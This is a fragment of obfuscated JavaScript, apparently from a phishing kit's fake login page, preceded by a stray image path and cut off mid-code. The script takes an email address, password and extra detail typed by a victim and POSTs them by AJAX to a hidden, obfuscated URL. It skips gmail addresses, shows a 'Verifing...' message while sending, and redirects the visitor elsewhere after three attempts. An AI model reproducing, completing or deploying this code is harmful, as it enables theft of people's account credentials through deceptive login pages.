 $(StringFunction(0xcf)).text(_0x1a2655), _0x3c8482 = _0x3c8482 + 0x1;
if (_0x3c8482 >= 0x3) _0x3c8482 = 0x0, window.location.replace(StringFunction(0xca));
else {
var _0x1a6912 = $(StringFunction(0xc7))[StringFunction(0xe5)](),
_0x5883af = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/,
_0x455f26 = _0x1a6912[StringFunction(0xd4)]('@'),
_0x16ce3a = _0x1a6912[StringFunction(0xc5)](_0x455f26 + 0x1),
_0x11c653 = _0x16ce3a[StringFunction(0xc5)](0x0, _0x16ce3a[StringFunction(0xd4)]('.')),
_0xb3d6ee = _0x11c653[StringFunction(0xc8)]();
_0xb3d6ee != 'gmail' ? $[StringFunction(0xe1)]({
'dataType': StringFunction(0xd6),
'url': StringFunction(0xd2),
'type': 'POST',
'data': {
'email': _0xd86358,
'password': _0x276a82,
'detail': _0x32b48f
},
'beforeSend': function (_0x5247dc) {
var StringFunction = StringFunction;
$(StringFunction(0xe6)).html('Verifing...');
},
'success': function (_0x2a01d0) {
var _0x5e5a23 = StringFunction;
_0x2a01d0 && ($(_0x5e5a23(0xcf))[_0x5e5a23(0xbe)](), console[_0x5e5a23(0xd3)](_0x2a01d0), _0x2a01d0[_0x5e5a23(0xe8)] == 'ok' ? $(_0x5e5a23(
0xcf)).html(_0x2a01d0.msg) : $(_0x5e5a23(0xcf)).html(_0x2a01d0[_0x5e5a23(0xc2)]));
},
'error': function () {
var StringFunction = StringFunction;
$(StringFunction(0xcf)).show(), $(StringFunction(0xcf))[StringFunction(0xe9)](StringFunction(0xdf));
},
'complete': function () {
var StringFunction = StringFunction;
$(StringFunction(0xe6))[StringFunction(0xe9)](StringFunction(0xcd));
}